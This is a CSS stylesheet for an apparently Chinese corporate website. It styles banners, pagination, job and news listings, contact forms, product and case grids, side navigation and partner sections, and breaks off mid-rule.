.inbanner .txt {
    background: url(../image/inner-line.png) no-repeat left center;
    padding-left: 56px;
    margin-top: 20px
}
.inbanner .txt p {
    font-size: 20px;
    color: #3370af;
    background-image: -webkit-gradient(linear,0 0,0 bottom,from(#4e9adf),to(#3370af));
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 700;
    line-height: 30px;
    display: inline-block;
    margin-bottom: 3px;
}
.inbanner .txt span {
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #aecceb;
}

.inbanner .tel_swt {
    width: 730px;
    border-top: 1px solid #626566;
    border-bottom: 1px solid #626566;
    padding-left: 40px;
    margin-top:30px;
}
.inbanner .tel_swt p {
    font-size: 18px;
    color: #ffffff;
    float: left;
    padding: 31px 0 31px 90px;
    transition: all linear 0.3s;
    font-weight: normal;
}
.inbanner .tel_swt .telbtn {
    background: url(../image/contact_tb01.png) left center no-repeat;
    margin-right: 56px;
}
.inbanner .tel_swt p span {
    font-size: 26px;
    color: #fff;
    font-weight: bold;
    display: block;
    margin-bottom: 12px;
    transition: all linear 0.3s;
}
.inbanner .tel_swt .swtbtn {
    background: url(../image/contact_tb02.png) left center no-repeat;
    cursor: pointer;
}
.inbanner .box .address {
    font-size: 18px;
    color: #ffffff;
    margin-top: 30px;
    font-weight: normal;
}

/*.inbanner .box .show{padding: 18px 40px;
    background: #285bab;
    background: -moz-linear-gradient(left, #285bab 0%, #ec101e 100%);
    background: -webkit-linear-gradient(left, #285bab 0%,#ec101e 100%);
    background: -o-linear-gradient(left, #285bab 0%,#ec101e 100%);
    background: -ms-linear-gradient(left, #285bab 0%,#ec101e 100%);
    background: linear-gradient(to right, #285bab 0%,#ec101e 100%);
    display: inline-block;
    color: #fff;
    line-height: 40px;margin-top: 60px;
    border-radius:40px;
}
 .inbanner .box  .show span{display: inline-block;font-size: 16px;} */  
.page {
    text-align: center;
    overflow: hidden;
    margin-top: 30px;
    width: 100%;
}

.page li{
    clear: both;
    color: #353535;
    display: inline-block;
    font-size: 14px;
    line-height: 46px;
    height: 46px;
    
    font-family: arial;
    -webkit-transition: all .5s;
    transition: all .5s;
    border: 1px solid #dadada;
    margin: 0 2px;

}
.page li a{
    padding: 0 18px;
    height: 100%;
    display: block;
}
.page li.page-num-current,.page li a:hover{
    background: #285bab;
    color: #fff;
    border: 1px solid #285bab;
}
.page li.page-num-current a{
    color: #fff;
}


@media (max-width: 767px) {
    .page a {
        font-size: 12px;
        line-height: 37px;
        height: 37px;
        padding: 0 2px;
    }
    .page a.first, .page a.prev, .page a.next, .page a.last {
        display: inline-block
    }
}
.bd_weixin_popup {
    width: 260px !important;
    height: 310px !important;
    overflow: hidden
}
.sitemap img {
    margin-left: 10px
}
.sitemap dl {
    border: #d6dbe1 solid 1px;
    border-top: #eb2324 solid 2px;
    border-bottom: 0;
    margin: 0 0 20px 0
}
.sitemap dl dt {
    background: #fcfcfc;
    color: #000;
    font-size: 16px;
    line-height: 40px;
    border-bottom: #d6dbe1 solid 1px;
    padding: 0 0 0 20px
}
.sitemap dl dt a:hover {
    color: #eb2324
}
.sitemap dl:hover {
    background: #f5f8fa
}
.sitemap dd {
    overflow: hidden;
    padding-top: 10px
}
.sitemap dd .first {
    padding: 10px 0 0 20px;
    clear: both;
    line-height: 30px
}
.sitemap dd .first a {
    color: #b87500;
    font-weight: bold
}
.sitemap dd .first a:hover {
    color: #764b00
}
.sitemap dd div {
    clear: both;
    overflow: hidden;
    line-height: 30px;
    border-bottom: #d6dbe1 solid 1px;
    padding: 0 20px 10px 10px
}
.sitemap dd div a {
    color: #333;
    float: left;
    padding: 0 10px 0 10px
}
.sitemap dd div a:hover {
    background: #eb2324;
    color: #fff
}
.prompt {
    position: fixed;
    width: 100%;
    height: 100%;
    background: url(../image/ie_sosad.png) no-repeat center 35% #fff;
    left: 0;
    bottom: 0;
    display: none;
    z-index: 999;
    filter: alpha(opacity=80);
    opacity: 80
}
.prompt span {
    position: absolute;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    top: 55%;
    left: 50%;
    margin-left: -152px;
    width: 304px;
    display: block;
    line-height: 24px;
    color: #666
}
.prompt span a {
    text-decoration: underline
}
.prompt_close {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 30px;
    top: 30px;
    background: url(../image/closed.png) no-repeat center center;
    cursor: pointer
}
.current {
    padding: 12px 0;
    border-bottom: 1px solid #ebebeb
}
.current ul {
    float: right
}
.current ul li {
    float: left;
    margin-left: 10px;
    padding: 0 14px;
}
.current ul li a {
    font-size: 17px;
    color: #333;
    line-height: 40px;
    display: block;
    padding: 0 0px
}
.current ul li a:hover {
    color: #285bab
}
.current ul .active a {
    color: #285bab;
    border-bottom: 2px solid red;
}
.second-current {
    padding: 9px 0;
    overflow: hidden;
    background: #ebebeb
}
.second-current ul {
    float: right;
    padding-right: 117px;
    display: none
}
.second-current ul li {
    float: left;
    margin-left: 10px
}
.second-current ul li a {
    font-size: 15px;
    color: #555;
    line-height: 40px;
    display: block;
    padding: 0 18px
}
.second-current ul li a:hover {
    color: #285bab
}
.second-current ul .active a {
    color: #285bab
}
.inmain1 {
    margin-top: 105px
}
.content {
    padding-top: 60px;
    min-height: 500px;
    padding-bottom: 80px
}
.second-nav {
    text-align: center
}
.second-nav .bt {
    font-size: 38px;
    color: #333
}
.second-nav .jsh {
    color: #777;
    font-size: 15px
}
.second-nav .jsh span {
    color: #285bab
}
.second-nav .jsh1 {
    color: #777;
    font-size: 15px;
    display: none
}
.job dl {
    margin-top: 38px
}
.job dl dt {
    display: block;
    padding-left: 51px
}
.job dl dt span {
    display: block;
    float: left;
    text-align: left;
    width: 12%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}
.job dl dt .name {
    width: 14%;
    padding-right: 20px
}
.job dl dt .time {
    width: 5%;
    margin-right: 12%;
    text-align: center
}
.job dl dt .address {
    width: 16%;
    margin-right: 3%;
    text-align: center
}
.job dl dt .bumen {
    width: 8%;
    text-align: center;
    margin-right: 11%
}
.job dl dt .fabu {
    text-align: center;
    width: 14%
}
.job dl dt .more {
    width: 5%
}
.job dl .list0 {
    height: 62px;
    line-height: 62px;
    margin-bottom: 10px;
    background: #ebebeb
}
.job dl .list0 span {
    color: #555;
    font-size: 16px
}
.job dl .list_dt {
    cursor: pointer;
    height: 123px;
    line-height: 102px;
    transition: width 2s;
    font-size: 16px
}
.job dl .list_dt .subnav {
    display: block
}
.job .list_dt {
    color: #575757;
    cursor: pointer;
    position: relative;
    background: url("../image/bg2.png") no-repeat bottom center
}
.job .list_dt:hover {
    transition: all .5s linear;
    -moz-transition: all .5s linear;
    -o-transition: all .5s linear;
    -webkit-transition: all .5s linear
}
.job .list_dt .more {
    background: url("../image/more3.png") no-repeat center center;
    height: 102px
}
.job #open .more {
    background: url("../image/more3h.png") no-repeat center center
}
.job .list_dd {
    display: none
}
.job .jobsub {
    background: #fafafa;
    border-top: 0;
    line-height: 30px;
    padding: 35px 47px 71px 76px
}
.job .jobsub .bt {
    font-size: 15px;
    text-align: left
}
.news .news-list {
   
    margin-bottom: 0px
}
.news .news-list ul{margin:0 -2%;}
.news .news-list ul li {
    width: 50%;
    float: left;
    padding: 0 10px;
    margin-bottom: 30px
}
.news .news-list ul li .pic {
    z-index: 1
}
.news .news-list ul li .pic img {
    transition: .5s
}
.news .news-list ul li .pic:after {
    padding-bottom: 60%
}
.news .news-list ul li .text {
    padding: 0 7px 0px 7px;
    position: relative;
    z-index: 2
}
.news .news-list ul li .text .info {
    padding: 21px 31px 21px 31px;
    transition: .5s;
    background: #fff;
    border: 1px solid #e0e0e1;
}
.news .news-list ul li .text .date {
    font-size: 15px;
    color: #1c1c1c;
    font-family: arial;
    margin-bottom: 14px
}
.news .news-list ul li .text .bt {
    font-size: 17px;
    color: #252525;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 11px
}
.news .news-list ul li .text .jsh {
    font-size: 14px;
    color: #575757;
    line-height: 24px;
    height: 48px;
    overflow: hidden
}
.news .news-list ul li .text .more {
    background: url("../image/more1.png") no-repeat center center;
    border: 1px solid #e0e0e0;
    width: 48px;
    height: 48px;
    margin-top: 20px;
    float: right;
    transition: .5s
}
.news-show {
    padding-top: 103px;
    overflow: hidden
}
.news-show .info {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    overflow: hidden;
    font-size: 14px;
    color: #9f9f9f;
    padding: 13px 0 13px 0;
    line-height: 27px;
    text-align: center
}
.news-show .info span {
    display: inline-block;
    vertical-align: top
}
.news-show .info .date, .news-show .info .author, .news-show .info .source {
    margin-right: 35px
}
.news-show .info a {
    display: inline-block;
    float: none !important
}
.news-show .nr {
    padding: 34px 0;
    overflow: hidden;
    font-size: 15px;
    color: #4f4f4f;
    line-height: 26px
}
.news-show .title {
    font-size: 32px;
    color: #222;
    margin-bottom: 28px;
    text-align: center
}
.container-left{width: 72%;float: left;line-height: 2}
.container-right{width: 20%;float: right}
.related-pro, .more-related {
    background-color: #fff;
    -webkit-box-shadow: 0px 6px 15px rgb(71 3 3 / 10%);
    -moz-box-shadow: 0px 6px 15px rgba(71,3,3,0.1);
    -ms-box-shadow: 0px 6px 15px rgba(71,3,3,0.1);
    -o-box-shadow: 0px 6px 15px rgba(71,3,3,0.1);
    box-shadow: 0px 6px 15px rgb(71 3 3 / 10%);
    margin-bottom: 48px;
}
.side-tit {
    background: #285bab;
    text-align: center;
    line-height: 48px;
    font-size: 20px;
    color: #ffffff;
    display: block;
    font-weight: normal;
}
.related-pro ul {
    padding: 20px 15px 10px;
}
.related-pro li {
    margin-bottom: 10px;
}
.related-pro li a {
    display: block;
}
.related-pro li .img img {
    display: block;
    width: 100%;
    background-color: #eee;
}
.related-pro li .tit {
    font-size: 16px;
    color: #333333;
    text-align: center;
    line-height: 36px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.responsibility {
    padding-bottom: 0
}
.responsibility .responsibility-list {
    margin-top: 60px;
    padding-top: 84px;
    background: #f5f5f5;
    overflow: hidden;
    padding-bottom: 88px
}
.responsibility .responsibility-list ul {
    margin: 0 -8px
}
.responsibility .responsibility-list li {
    width: 25%;
    padding: 0 8px 20px 8px;
    float: left
}
.responsibility .responsibility-list li .box .pic:after {
    padding-bottom: 67.3%
}
.responsibility .responsibility-list li .box .pic img {
    transition: .7s
}
.responsibility .responsibility-list li .box .text {
    padding: 23px;
    height: 193px;
    position: relative;
    background: #e3e3e3;
    transition: .5s
}
.responsibility .responsibility-list li .box .text .bt {
    font-size: 24px;
    margin-bottom: 5px;
    color: #414141;
    z-index: 2;
    position: relative
}
.responsibility .responsibility-list li .box .text .jsh {
    font-size: 15px;
    color: #666;
    margin-bottom: 24px;
    height: 44px;
    z-index: 2;
    position: relative
}
.responsibility .responsibility-list li .box .text .line {
    background: #c3c3c3;
    height: 1px;
    width: 100%;
    z-index: 2;
    position: relative
}
.responsibility .responsibility-list li .box .text .span {
    color: #e3e3e3;
    font-size: 122px;
    text-transform: uppercase;
    line-height: 100px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    z-index: 1;
    transition: .5s
}
.honor .honor-info {
    margin-top: 50px
}
.video {
    margin-top: 50px
}
.video .nr {
    max-width: 80%;
    margin: auto
}
@media screen and (max-width: 768px) {
    .video {
        margin-top: 30px
    }
    .video .nr {
        max-width: 100%
    }
}
.online .message {
    background: #efefef;
    padding: 20px;
    margin-top: 82px
}
.online .message .list {
    overflow: hidden;
    background: #fff;
    padding: 38px 133px 58px 133px
}
.online .message li {
    overflow: hidden;
    clear: both;
    position: relative;
    margin-bottom: 29px
}
.online .message li font {
    position: absolute;
    right: 5px;
    bottom: 12px;
    color: #f00;
    font-size: 12px
}
.online .message .li-02, .online .message .li-03 {
    width: 50%;
    float: left;
    clear: none
}
.online .message .li-02 {
    padding-right: 40px
}
.online .message .li-02 font {
    right: 45px
}
.online .message input, .online .message textarea {
    font-size: 15px;
    width: 100%;
    border: 0;
    border-bottom: 1px #e0e0e0 solid;
    padding: 10px 0;
    color: #626262
}
.online .message input:focus, .online .message textarea:focus {
    border-color: #285bab
}
.online .message input {
    line-height: 35px;
    background: 0
}
.online .message textarea {
    width: 100%;
    height: 81px;
    background: 0
}
.online .message .btn {
    margin-top: 57px;
    text-align: center
}
.online .message .btn a {
    display: block;
    line-height: 47px;
    width: 264px;
    text-align: center;
    background: #285bab;
    border: 2px #285bab solid;
    color: #fff;
    font-size: 18px;
    -webkit-transition: all .5s;
    transition: all .5s;
    margin: 0 auto
}
.list-page-news {
    margin-top: 50px;
    overflow: hidden;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7
}
.list-page-news li {
    width: 50%;
    float: left;
    text-align: right
}
.list-page-news li:first-child p{text-align: left;border-right: 1px solid #ddd;}
.list-page-news li p {
    height: 49px;
    line-height: 49px;
    padding: 0 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    font-size: 15px;
    color: #aaa
}
.list-page-news li p a {
    color: #3f3f3f
}
.list-page-news li:hover p {
    color: #fff;
    background-color: #285bab
}
.list-page-news li:hover p a {
    color: #fff;
    -webkit-transition-duration: 0s;
    transition-duration: 0s
}
.list-page-news .prev {
    border-right: 1px solid #e7e7e7;
    text-align: left
}
.recruitment-list {
    margin-top: 96px
}
.recruitment-list ul {
    margin: 0 -50px 17px -50px
}
.recruitment-list ul li {
    width: 50%;
    float: left;
    padding: 0 50px;
    margin-bottom: 89px
}
.recruitment-list ul li a {
    display: block;
    overflow: hidden;
    position: relative
}
.recruitment-list ul li .box {
    border: 5px solid #9d9d9d;
    position: absolute;
    width: 202px;
    top: 0;
    left: 0
}
.recruitment-list ul li .box .pic {
    width: 192px;
    height: 141px
}
.recruitment-list ul li .box .pic img {
    transition: .5s
}
.recruitment-list ul li .text {
    height: 151px;
    padding-left: 234px;
    padding-top: 11px
}
.recruitment-list ul li .text .bt {
    font-size: 18px;
    color: #333;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px
}
.recruitment-list ul li .text .jsh {
    font-size: 15px;
    color: #666;
    line-height: 23px;
    height: 46px;
    overflow: hidden;
    margin-bottom: 30px
}
.recruitment-list ul li .text .more {
    color: #7e7e7e;
    font-size: 14px;
    background: url("../image/more4.png") no-repeat center right;
    border-bottom: 1px solid #bebebe;
    padding-bottom: 9px
}
.contact {
    background: url("../image/contact.png") no-repeat center 205px
}
.contact .contact-info {
    width: 721px;
    margin: 151px auto 146px auto;
    padding: 20px 20px 48px 20px;
    position: relative;
    background: #fff;
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25)
}
.contact .contact-info .bt {
    font-size: 30px;
    color: #494949;
    font-weight: bold;
    line-height: 35px;
    position: absolute;
    top: 55px;
    left: 70px
}
.contact .contact-info .jsh {
    padding-left: 200px;
    font-size: 15px;
    color: #333;
    line-height: 36px
}
.contact .contact-info .jsh .span {
    line-height: 77px
}
.contact .contact-info .jsh span {
    color: #285bab;
    font-size: 40px;
    vertical-align: middle;
}
.contact .contact-info .jsh:before {
    content: '';
    display: block;
    height: 169px;
    width: 1px;
    background: #dedede;
    position: absolute;
    top: 57px;
    left: 164px
}
.contact .contact-list {
    padding-bottom: 90px;
    border-bottom: 1px solid #ededed;
    margin-bottom: 90px;
    overflow: hidden
}
.contact .contact-list ul {
    font-size: 0;
    margin: 0 -20px
}
.contact .contact-list ul li {
    padding: 0 20px;
    width: 33.3333333%;
    display: inline-block;
    vertical-align: top
}
.contact .contact-list ul li .box {
    padding: 45px 35px;
    overflow: hidden;
    min-height: 331px;
    background: #ededed
}
.contact .contact-list ul li .bt {
    font-size: 28px;
    color: #333;
    margin-bottom: 21px
}
.contact .contact-list ul li .jsh {
    font-size: 15px;
    color: #333;
    line-height: 24px
}
.contact .contact-list ul li .jsh p {
    position: relative;
    padding-left: 58px;
    margin-bottom: 12px
}
.contact .contact-list ul li .jsh p span {
    position: absolute;
    top: 0;
    left: 0
}
.contact .contact-list ul li:hover .box {
    background: #285bab
}
.contact .contact-list ul li:hover .box .bt {
    color: #fff
}
.contact .contact-list ul li:hover .box .jsh {
    color: #fff
}
.contact .contact-message {
    margin-top: 74px;
    background: #efefef;
    padding: 20px
}
.contact .contact-message ul {
    overflow: hidden;
    background: #fff;
    padding: 52px 117px 70px 117px
}
.contact .contact-message li {
    overflow: hidden;
    position: relative;
    margin-bottom: 16px;
    width: 50%;
    float: left;
    padding: 0 18px
}
.contact .contact-message li font {
    position: absolute;
    right: 5px;
    bottom: 12px;
    color: #f00;
    font-size: 12px
}
.contact .contact-message .li-02, .contact .contact-message .li-03 {
    width: 50%;
    float: left;
    clear: none
}
.contact .contact-message .li-02 {
    padding-right: 40px
}
.contact .contact-message .li-02 font {
    right: 45px
}
.contact .contact-message select {
    background: url("../image/arrow1.png") no-repeat center right;
    background: none \9;
    height: 55px;
    line-height: 55px
}
.contact .contact-message input {
    height: 55px;
    line-height: 55px
}
.contact .contact-message select, .contact .contact-message option, .contact .contact-message input, .contact .contact-message textarea {
    font-size: 15px;
    width: 100%;
    border: 0;
    border-bottom: 1px #e0e0e0 solid;
    color: #626262;
    vertical-align: top;
    padding: 0 5px
}
.contact .contact-message input:focus, .contact .contact-message textarea:focus {
    border-color: #285bab
}
.contact .contact-message select, .contact .contact-message option, .contact .contact-message input {
    line-height: 55px
}
.contact .contact-message select {
    background: none\9 \0;
    padding-right: 0 \9
}
.contact .contact-message select::-ms-expand {
    display: none
}
.contact .contact-message textarea {
    width: 100%;
    height: 94px;
    background: 0
}
.contact .contact-message .textarea {
    width: 100%
}
.contact .contact-message .btn {
    margin-top: 41px;
    text-align: center;
    width: 100%
}
.contact .contact-message .btn a {
    display: block;
    line-height: 47px;
    width: 264px;
    text-align: center;
    background: #285bab;
    border: 2px #285bab solid;
    color: #fff;
    font-size: 18px;
    -webkit-transition: all .5s;
    transition: all .5s;
    margin: 0 auto
}

.case .case-list ul {
    margin-bottom: 35px;
}
.home-main .case-list{margin-top: 50px;}
.case .case-list ul li {
    width: 25%;
    float: left;
    padding: 0 10px;
    margin-bottom: 20px
}
.case .con-right ul li {width: 33.333%;}
.case .case-list ul li .pic:after {
    padding-bottom: 71.7%
}
.case .case-list ul li .pic img {
    transition: .5s
}
.case .case-list ul li .hover {
    position: absolute;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 20% 30px 1% 30px;
    transition: .5s;
    background: rgba(40,91,171,0.8)
}
.case .case-list ul li .hover .bt {
    font-size: 22px;
    color: #fff;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 6px
}
.case .case-list ul li .hover .jsh {
    font-size: 15px;
    color: #fff;
    text-overflow: ellipsis;
    overflow: hidden;
    margin-bottom: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.case .case-list ul li .hover .more {
    color: #fff;
    font-size: 15px;
    background: url("../image/more.png") no-repeat center right;
    border-bottom: 1px solid #fff;
    padding-bottom: 11px
}
.case .case-list ul li .text {
    padding-top: 20px;
    position: relative;
}
.case .case-list ul li .text .bt {
    color: #333;
    font-size: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 6px
}
.case .case-list ul li .text .jsh {
    font-size: 15px;
    color: #666;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.product .product-list ul li {
    width: 33.33%;
    float: left;
    padding: 0 6px;
    margin-bottom: 10px
}
.product .product-list ul li .pic {
    border: solid 1px #f2f2f2;
}
.product .product-list ul li .pic img {
    transition: .5s;
}
.product .product-list ul li .pic .hover {
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 2;
    bottom: -100%;
    transition: .5s
}
.product .product-list ul li .pic .hover .info {
    padding: 42px 46px;
    background: rgba(40,91,171,0.8);
    overflow: hidden;
    width: 100%
}
.product .product-list ul li .pic .hover .bt {
    font-size: 24px;
    color: #fff;
    margin-bottom: 19px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.product .product-list ul li .pic .hover .jsh {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    margin-right: 10px;
    margin-bottom: 18px;
    overflow: hidden;
}
.product .product-list ul li .pic .hover .jsh p{color: #fff;display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;}
.product .product-list ul li .pic .hover .more {
    font-size: 15px;
    margin-right: 10px;
    border-bottom: 1px solid #fff;
    line-height: 44px;
    transition: .5s;
    position: relative
}
.product .product-list ul li .pic .hover .more p {
    position: relative;
    z-index: 2;
    transition: .5s;
    color: #fff;
    background: url("../image/more.png") no-repeat center right
}
.product .product-list ul li .pic .hover .more:after {
    width: 0;
    transition: .3s;
    height: 44px;
    background: #fff;
    overflow: hidden;
    display: block;
    content: '';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0
}
.con-left{width: 20%;float: left;}
.con-right{width: 76%;float: right;}
.xypg-left-box {
  margin-bottom: 20px;
}

.xypg-left-title {
  background: #285bab;
  padding: 10px 20px;
  position: relative;
}

.xypg-left-title h3 {
  font-size: 20px;
  color: #ffffff;
  line-height: 30px;
  font-weight: bold;
  position: relative;
  z-index: 9;
}

.xypg-left-title i {
  position: absolute;
  left: -5px;
  top: -9px;
  font-style: normal;
  font-size: 67px;
  font-weight: bold;
  opacity: .1;
  color: #fff;
  line-height: 1;
  z-index: 1;
  text-transform: uppercase;display:none;
}

.xypg-left-title span {
  font-weight: normal;
  font-size: 16px;
  color: #fff;

  margin-left: 10px;
  text-transform: capitalize;
}

.xypg-left-title span:before {
  content: "/";
  padding-right: 5px;
}

.xypg-left-con {
  border: 1px solid #d2d2d2;
  border-top: none;
}

/* 内页左侧导航栏样式 */
.xypg-left-nav {
  margin: 0 -1px;
}
.xypg-left-nav .on a{color: #285bab}
.xypg-left-nav .on .xypg-left-subnav{display: block;}

/*.xypg-left-nav .on .first-nav-btn{background-position: 0 -270px;}*/

.xypg-left-nav > li {
  position: relative;
  border-bottom: 1px solid #eeeeee;
}

.xypg-left-nav > li:last-child {
  border-bottom: none;
}

.xypg-left-nav > li > a {
  display: block;
  font-size: 16px;
  line-height: 22px;
  color: #2e2e2e;
  padding: 15px 18px;
}

.xypg-left-nav > li .first-nav-btn {
  position: absolute;
  z-index: 99;
  width: 30px;
  height: 30px;
  text-align: center;
  top: 10px;
  right: 20px;
  cursor: pointer;
  background: url(../image/icon_spirit.png) 0 -240px no-repeat;
}

.xypg-left-nav > li .first-nav-btn.clicked {
  background-position: 0 -270px;
}

.xypg-left-nav > li:hover > a, .xypg-left-nav > li.clicked > a {
  color: #285bab;
}

.xypg-left-nav > li:hover .first-nav-btn, .xypg-left-nav > li.clicked .first-nav-btn {
  color: #285bab;
}

.xypg-left-nav .xypg-left-subnav {
  display: none;
  padding: 0 10px;
}

.xypg-left-nav .xypg-left-subnav > li {
  border-top: 1px dashed #eeeeee;
}

.xypg-left-nav .xypg-left-subnav > li > a {
  padding: 8px;
  display: block;
  line-height: 20px;
  color: #818181;
  font-size: 14px;
}

.xypg-left-nav .xypg-left-subnav > li > a:hover {
  color: #285bab;
}

.xypg-left-nav .xypg-left-subnav > li.clicked > a {
  color: #285bab;
}

.xypg-left-nav .xypg-left-threenav > li > a {
  padding: 5px 10px;
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #999999;
}

.xypg-left-nav .xypg-left-threenav > li > a:before {
  content: '\2014   ';
}

.xypg-left-nav .xypg-left-threenav > li > a:hover {
  color: #285bab;
}

.xypg-left-nav .xypg-left-threenav > li.clicked > a {
  color: #285bab;
}

@media (max-width: 990px) {
  .xypg-left-nav .xypg-left-threenav {
    display: block;
  }
}

.xypg-pro-description {
  border: 1px solid #e5e5e5;
  background: #f9f9f9;
  line-height: 24px;
  padding: 10px;
  margin-bottom: 15px;
  text-indent: 2em;
}

.xypg-product-list {
  margin: 0 -1.5%;
  font-size: 0;
}

.xypg-product-list li {
  display: inline-block;
  vertical-align: bottom;
  width: 30.333%;
  margin: 0 1.5% 20px 1.5%;
  padding: 10px 10px 0 10px;
  border: 1px solid #eeeeee;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.xypg-product-list li .img {
  display: block;
}

.xypg-product-list li h3 a {
  display: block;
  text-align: center;
  font-size: 14px;
  color: #5a5a5a;
  line-height: 1.6;
  padding: .8em 0;
}

.xypg-product-list li:hover {
  border-color: #292e39;
}

.xypg-product-list .no-result {
  margin: 0 1.5%;
  font-size: 14px;
}

.xypg-case-list {
  margin: 0 -1%;
  font-size: 0;
}

.xypg-case-list li {
  display: inline-block;
  vertical-align: bottom;
  width: 31.333%;
  margin: 0 1% 10px 1%;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.xypg-case-list li .img {
  display: block;
}

.xypg-case-list li h3 a {
  display: block;
  text-align: center;
  font-size: 16px;
  color: #5a5a5a;
  line-height: 1.6;
  padding: .4em 0;
}
.xypg-case-list li h3 p{
  font-size: 14px;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  font-weight:normal;
}

.xypg-case-list li:hover h3 a {
  color: #285bab;
}

.latest-news {
  padding: 10px 0;
}

.latest-news li {
  padding: .5em 1em;
  font-size: 14px;
}

.latest-news li a {
  display: block;
  line-height: 1.2;
  color: #5a5a5a;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.latest-news li a:before {
  content: '+';
  font-weight: bold;
  margin-right: 5px;
  font-size: 16px;
}

.latest-news li a:hover {
  color: #285bab;
}

.latest-news li a:hover:before {
  color: #285bab;
}

.hot-keys {
  padding: 20px 7px 8px 7px;
}

.hot-keys li {
  width: calc(50% - 14px);
  float: left;
  margin: 0 7px 14px 7px;
}

.hot-keys li a {
  display: block;
  text-align: center;
  font-size: 14px;
  color: #5a5a5a;
  line-height: 2.857;
  border: 1px dashed #f1f1f1;
}

.hot-keys li a:hover {
  color: #285bab;
  border-color: #285bab;
}

.page-wrap-contact {
  padding: 10px 0;
  font-size: 14px;
}

.page-wrap-contact h4 {
  padding: .3em 1.4em .8em 1.4em;
  font-size: 16px;
  color: #000000;
}

.page-wrap-contact p {
  border-top: 1px solid #eee;
  position: relative;
  margin-bottom: 0;
  padding: .8em 1.4em;
  color: #2f2f2f;
}

.page-message-img img {
  border: 1px solid #d2d2d2;
}

.page-wrap-right {
  overflow: hidden;
}
.page-wrap-right .xypg-right-content p img{max-width:100%; height:auto !important;width:auto !important}
.page-mob-tool {
  position: fixed;
  right: 15px;
  bottom: 100px;
  z-index: 9999;
}

.page-mob-tool li {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  margin-bottom: 1px;
  cursor: pointer;
  position: relative;
}

.page-mob-tool li:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: #292e39;
  opacity: .7;
}

.page-mob-tool li i {
  display: block;
  width: 100%;
  height: 100%;
}

.page-mob-tool li .icon-dots-horizontal:after {
  background-position: -30px -390px;
}

.page-mob-tool li .icon-top:after {
  background-position: -30px -60px;
}

@media (min-width: 992px) {
  .page-mob-tool {
    display: none;
  }
}

/* 内页新闻列表 */
.xypg-news-list li {
  border: 1px solid #e1e1e1;
  padding: 30px;
  background: #fff;
  margin-bottom: 35px;
  -webkit-transition: all .5s;
  transition: all .5s;
}

.xypg-news-list li .tit {
  border-bottom: 1px solid #cbcbcb;
  margin-bottom: 15px;
  position: relative;
}

.xypg-news-list li .tit h3 {
  padding-bottom: 15px;
  font-size: 18px;
  color: #565656;
  font-weight: normal;
  padding-right: 25%;
  margin: 0;
}

.xypg-news-list li .tit .date {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
  color: #666666;
}

.xypg-news-list li .info {
  font-size: 14px;
  line-height: 2;
  color: #999999;
}

.xypg-news-list li .more {
  margin-top: 15px;
}

.xypg-news-list li .more span {
  display: inline-block;
  width: 130px;
  line-height: 33px;
  text-align: center;
  color: #000;
  font-size: 14px;
  color: #666666;
  border: 1px solid #e1e1e1;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.xypg-news-list li:hover {
  -webkit-box-shadow: 0px 2px 13px 1px rgba(8, 1, 3, 0.18);
          box-shadow: 0px 2px 13px 1px rgba(8, 1, 3, 0.18);
}

.xypg-news-list li:hover .tit h3 {
  color: #292e39;
}

.xypg-news-list li:hover .more span {
  color: #fff;
  background-color: #292e39;
}

@media (max-width: 990px) {
  .xypg-news-list li .tit {
    border-bottom: none;
  }
  .xypg-news-list li .tit h3 {
    padding-right: 0;
    padding-bottom: 10px;
  }
  .xypg-news-list li .tit .date {
    position: static;
    border-bottom: 1px solid #cbcbcb;
    padding-bottom: 5px;
    color: #999;
  }
}



.partner {
    padding-bottom: 0
}
.partner .partner-list {
    margin-top: 100px;
    padding-top: 76px;
    padding-bottom: 86px;
    background: #f4f4f4
}
.partner .partner-list ul {
    margin: 0 -6px
}
.partner .partner-list ul li {
    width: 33.333333333%;
    float: left;
    padding: 0 6px
}
.partner .partner-list ul li .one {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-bottom: 11px;
    background: #fff
}
.partner .partner-list ul li .one img {
    transition: .5s
}
.partner .partner-list ul li .one:after {
    content: "";
    display: block;
    padding-bottom: 66.5%
}
.partner .partner-list ul li dl {
    margin: 0 -7px
}
.partner .partner-list ul li dl dd {
    width: 50%;
    float: left;
    padding: 0 7px;
    position: relative;
    overflow: hidden;
    margin-bottom: 11px
}
.partner .partner-list ul li dl dd .box {
    position: relative;
    overflow: hidden;
